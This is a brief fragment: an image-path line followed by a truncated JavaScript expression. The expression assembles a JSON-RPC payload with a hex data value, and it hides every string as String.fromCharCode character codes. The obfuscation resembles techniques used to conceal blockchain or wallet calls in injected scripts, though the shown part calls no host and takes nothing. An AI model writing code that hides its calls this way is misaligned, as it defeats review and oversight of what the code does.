
JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(
51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar